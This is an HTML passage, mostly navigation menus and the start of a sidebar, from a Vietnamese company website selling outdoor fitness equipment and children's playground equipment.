<li id="menu-item-11344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li id="menu-item-11359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li id="menu-item-11356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li id="menu-item-11354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li id="menu-item-11361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li id="menu-item-11815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li id="menu-item-28661" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li id="menu-item-11817" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li id="menu-item-25710" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li id="menu-item-30426" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li id="menu-item-11802" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li id="menu-item-29296" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li id="menu-item-11805" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li id="menu-item-29323" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li id="menu-item-11803" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li id="menu-item-11804" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li id="menu-item-30427" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li id="menu-item-30428" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li id="menu-item-30429" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li id="menu-item-30587" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li id="menu-item-30588" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11781" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li id="menu-item-12136" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li id="menu-item-11796" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li id="menu-item-35135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li id="menu-item-18129" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li id="menu-item-18128" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li id="menu-item-18175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li id="menu-item-18176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li id="menu-item-18180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li id="menu-item-18177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li id="menu-item-18178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li id="menu-item-18179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li id="menu-item-18181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li id="menu-item-18184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li id="menu-item-18183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li id="menu-item-28336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li id="menu-item-1569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li id="menu-item-796" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li id="menu-item-19154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li id="menu-item-19155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li id="menu-item-12135" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li id="menu-item-793" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li id="menu-item-794" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li id="menu-item-447" class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>                <div class="clear"></div>
                <form id="demo-2" action="https://vivado.com.vn/"  method="get">
                    <input class="search" type="search" autocomplete="off" placeholder="Tìm kiếm" id="s" name="s">
                </form>
            </nav>
        </div>
    </div>

    <nav class="nav">
        <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="nav-list"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://vivado.com.vn">Trang Chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-99"><a href="https://vivado.com.vn/gioi-thieu/">Giới Thiệu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://vivado.com.vn/gioi-thieu/gioi-thieu-ve-vivado/">Giới thiệu VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://vivado.com.vn/ho-so-cong-ty/">Hồ sơ VIVADO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6465"><a href="https://vivado.com.vn/gioi-thieu/doi-tac-cua-vivado/">Đối tác</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11344"><a href="https://vivado.com.vn/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11359"><a href="https://vivado.com.vn/dich-vu/tu-van-thiet-ke/">Tư vấn – Thiết kế</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11356"><a href="https://vivado.com.vn/dich-vu/check-out/">Cung cấp thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11354"><a href="https://vivado.com.vn/dich-vu/thi-cong-lap-dat-san-choi/">Thi công lắp đặt</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11361"><a href="https://vivado.com.vn/dich-vu/bao-tri-thay-the-phu-kien-san-choi/">Bảo trì – thay thế phụ kiện</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11815"><a href="https://vivado.com.vn/san-pham/">Sản Phẩm</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-11811"><a href="https://vivado.com.vn/product_category/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-28661"><a href="https://vivado.com.vn/product_category/vch-mau-xanh-la-mau-be/">VCH &#8211; Xanh lá/Be 140mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27391"><a href="https://vivado.com.vn/product_category/vch-series/">VCH &#8211; Xanh dương/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-27392"><a href="https://vivado.com.vn/product_category/vcx-series/">VCX &#8211; Xanh lá/Đen</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11817"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-duong-khi/">VF &#8211; Xanh lá/Be 114mm</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-25710"><a href="https://vivado.com.vn/product_category/vz-serie/">VZ &#8211; Xanh dương/Trắng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11819"><a href="https://vivado.com.vn/product_category/thiet-bi-tap-the-luc/">VG &#8211; Xanh dương/Trắng</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30426"><a href="https://vivado.com.vn/product_category/san-choi-tre-em/">Thiết bị sân chơi trẻ em</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11802"><a href="https://vivado.com.vn/product_category/to-hop-cau-truot/">Tổ hợp cầu trượt</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29296"><a href="https://vivado.com.vn/product_category/bap-benh/">Bập bênh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11805"><a href="https://vivado.com.vn/product_category/do-choi-thu-nhun/">Thú nhún</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11806"><a href="https://vivado.com.vn/product_category/xich-du-tre-em/">Xích đu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-29323"><a href="https://vivado.com.vn/product_category/du-quay/">Đu quay</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11803"><a href="https://vivado.com.vn/product_category/to-hop-luoi/">Tổ hợp lưới</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11804"><a href="https://vivado.com.vn/product_category/van-dong-da-nang-san-choi-tre-em/">Khối đa năng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11807"><a href="https://vivado.com.vn/product_category/san-choi-trong-nha/">Sân chơi trong nhà</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11809"><a href="https://vivado.com.vn/product_category/thiet-bi-van-dong-tre-em/">Thể chất trường học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30427"><a href="https://vivado.com.vn/product_category/phu-kien-sua-chua/">Phụ kiện sửa chữa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30428"><a href="https://vivado.com.vn/product_category/phu-kien-do-choi-tre-em/">Phụ kiện đồ chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30429"><a href="https://vivado.com.vn/product_category/phu-kien-thiet-bi-tdtt/">Phụ kiện thiết bị TDTT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-has-children menu-item-30587"><a href="https://vivado.com.vn/product_category/thiet-bi-phu-tro-san-choi/">Thiết bị phụ trợ sân chơi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-30588"><a href="https://vivado.com.vn/product_category/thung-rac-ngoai-troi/">Thùng rác ngoài trời</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11810"><a href="https://vivado.com.vn/product_category/ghe-bang-ngoai-troi/">Ghế băng</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_category menu-item-11808"><a href="https://vivado.com.vn/product_category/san-co-nhan-tao/">Mặt sân</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-11781"><a href="https://vivado.com.vn/danh-muc/du-an/">THƯ VIỆN HÌNH ẢNH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12136"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9437"><a href="https://vivado.com.vn/danh-muc/du-an-thiet-bi-tdtt/">Dự án thiết bị TDTT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-9436"><a href="https://vivado.com.vn/danh-muc/du-an-san-choi-tre-em/">Dự án sân chơi trẻ em</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11789"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11796"><a href="https://vivado.com.vn/danh-muc/chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11791"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-has-children menu-item-35135"><a href="https://vivado.com.vn/danh-muc/san-choi-truong-hoc/">Sân chơi trường học</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18127"><a href="https://vivado.com.vn/danh-muc/truong-mam-non/">Trường mầm non</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18129"><a href="https://vivado.com.vn/danh-muc/truong-tieu-hoc/">Trường Tiểu Học</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-18128"><a href="https://vivado.com.vn/danh-muc/truong-thcs/">Trường THCS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11790"><a href="https://vivado.com.vn/danh-muc/truong-hoc/">Trường THPT</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11792"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11793"><a href="https://vivado.com.vn/danh-muc/khach-san-resort/">Khách Sạn &#8211; Resort</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11794"><a href="https://vivado.com.vn/danh-muc/doanh-trai-llvt/">Doanh trại &#8211; Thao Trường</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11795"><a href="https://vivado.com.vn/danh-muc/trung-tam-tdtt/">Trung tâm TDTT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18175"><a href="https://vivado.com.vn/category/mo-hinh-du-an/">BLOG VIVADO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18176"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-chung-cu/">Sân chơi chung cư</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18180"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-kdt/">Sân chơi khu đô thị</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18177"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-vien/">Công Viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18178"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-tap-doanh-trai/">Sân cộng đồng</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18179"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-khach-san-resort/">Khách Sạn</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18181"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-mam-non/">Trường Mầm Non</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18184"><a href="https://vivado.com.vn/category/mo-hinh-du-an/san-choi-cong-dong/">Trường Tiểu Học</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thcs/">Trường THCS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18183"><a href="https://vivado.com.vn/category/mo-hinh-du-an/truong-thpt/">Trường THPT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-75"><a href="https://vivado.com.vn/category/tin-tuc/">Tin tức</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-28336"><a href="https://vivado.com.vn/category/tin-tuc/uncategorized/">Vui cười</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://vivado.com.vn/category/tin-tuc/tin-du-an/">Tin dự án</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://vivado.com.vn/category/tin-tuc/tin-vivado/">Tin VIVADO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1569"><a href="https://vivado.com.vn/category/tin-tuc/tin-the-duc-the-thao/">Tin thể dục thể thao</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-154"><a href="https://vivado.com.vn/tu-van/">Tư vấn</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-796"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/">Tư vấn lựa chọn thiết bị</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19154"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-tdtt-ngoai-troi/">Thiết bị TDTT ngoài trời</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19155"><a href="https://vivado.com.vn/tu-van/tu-van-mua-thiet-bi/thiet-bi-san-choi-tre-em/">Thiết bị sân chơi trẻ em</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-12135"><a href="https://vivado.com.vn/danh-muc/hinh-anh-san-pham/">Hình ảnh sản phẩm</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://vivado.com.vn/tu-van/tu-van-su-dung/">Tư vấn sử dụng</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-795"><a href="https://vivado.com.vn/tu-van/tu-van-lap-dat/">Tư vấn lắp đặt thiết bị</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://vivado.com.vn/tu-van/tu-van-bao-tri/">Tư vấn bảo trì</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-danh_muc menu-item-447"><a href="https://vivado.com.vn/danh_muc/thu-vien-video/">Video hướng dẫn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="https://vivado.com.vn/lien-he/">Liên Hệ</a></li>
</ul></div>    </nav>


<section><div class="masshead"><img src=""></div></section>    <div id="main">
        <div class="container">
            <div class="main">
                <div class="sidebar">
                                            <aside id="nav_menu-3" class="widget widget_nav_menu"><h3>Mô hình dự án</h3><div class="menu-menu-thu-vien-container"><ul id="menu-menu-thu-vien" class="menu"><li id="menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11713"><a href="https://vivado.com.vn/danh-muc/khu-do-thi/">Sân chơi Khu đô thị</a></li>
<li id="menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11714"><a href="https://vivado.com.vn/danh-muc/cong-vien/">Công Viên</a></li>
<li id="menu-item-11720" class="menu-item menu-item-type-taxonomy menu-item-object-danhmuc menu-item-11720"><a href="https://vivado.com.vn/danh-muc/san-choi-cong-dong/">Sân chơi cộng đồng</a></li>
